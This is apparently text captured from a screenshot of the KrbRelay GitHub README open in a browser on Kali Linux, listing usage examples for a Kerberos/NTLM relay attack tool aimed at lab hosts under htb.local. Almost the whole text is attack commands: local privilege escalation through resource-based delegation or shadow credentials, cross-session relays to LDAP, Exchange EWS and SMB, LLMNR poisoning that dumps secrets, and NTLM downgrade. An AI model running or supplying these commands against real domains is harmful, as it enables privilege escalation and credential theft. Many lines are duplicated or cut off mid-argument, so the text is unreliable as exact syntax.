 BloodHound
krbrelay - Google 搜尋
GitHub - cube0x0/KrbRel
VPN IP (click to copy)
https://github.com/cube0x0/KrbRelay
90%
13
Kali Linux
Kali Tools
Kali Docs
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
nmap krb5 enum user…
WADComs
Cb
NTLM HASH Generator
README
Examples
# LPE
.\KrbRelay.exe -spn ldap/dc01.htb.local -clsid 90f18417-f0f1-484e-9d3c-59dceee5dbd8 -rbcd S-1-5
.\KrbRelay.exe -spn ldap/dc01.htb.local -clsid 90f18417-f0f1-484e-9d3c-59dceee5dbd8 -shadowcred
# Cross-Session LDAP
.\KrbRelay.exe -spn ldap/dc01.htb.local -session 2 -clsid 354ff91b-5e49-4bdc-a8e6-1cb6c6877182
.\KrbRelay.exe -spn ldap/dc01.htb.local -session 2 -clsid 354ff91b-5e49-4bdc-a8e6-1cb6c6877182
.\KrbRelay.exe -spn ldap/dc01.htb.local -session 2 -clsid 354ff91b-5e49-4bdc-a8e6-1cb6c6877182
.\KrbRelay.exe -spn ldap/dc01.htb.local -session 2 -clsid 354ff91b-5e49-4bdc-a8e6-1cb6c6877182
.\KrbRelay.exe -spn ldap/dc01.htb.local -session 2 -clsid 354ff91b-5e49-4bdc-a8e6-1cb6c6877182
.\KrbRelay.exe -spn ldap/dc02.htb.local -session 2 -clsid 354ff91b-5e49-4bdc-a8e6-1cb6c6877182
.\KrbRelay.exe -spn ldap/dc02.htb.local -session 2 -clsid 354ff91b-5e49-4bdc-a8e6-1cb6c6877182
# Cross-Session HTTP
.\KrbRelay.exe -spn http/exchange.htb.local -endpoint EWS/Exchange.asmx -ssl -session 2 -clsid
.\KrbRelay.exe -spn http/exchange.htb.local -endpoint EWS/Exchange.asmx -ssl -session 2 -clsid
.\KrbRelay.exe -spn http/win2016.htb.local -endpoint iisstart.htm -proxy -session 2 -clsid 354f
# Cross-Session SMB
.\KrbRelay.exe -spn cifs/win2016.htb.local -session 2 -clsid 354ff91b-5e49-4bdc-a8e6-1cb6c68771
.\KrbRelay.exe -spn cifs/win2016.htb.local -session 2 -clsid 354ff91b-5e49-4bdc-a8e6-1cb6c68771
.\KrbRelay.exe -spn cifs/win2016.htb.local -session 2 -clsid 354ff91b-5e49-4bdc-a8e6-1cb6c68771
.\KrbRelay.exe -spn cifs/win2016.htb.local -session 2 -clsid 354ff91b-5e49-4bdc-a8e6-1cb6c68771
# LLMNR
.\KrbRelay.exe -llmnr -spn 'cifs/win2019.htb.local' -secrets
# NTLM (see https://github.com/antonioCoco/RemotePotato0 for CLSIDs)
.\KrbRelay.exe -session 1 -clsid 0ea79562-d4f6-47ba-b7f2-1e9b06ba16a4 -ntlm
.\KrbRelay.exe -session 1 -clsid 0ea79562-d4f6-47ba-b7f2-1e9b06ba16a4 -ntlm -downgrade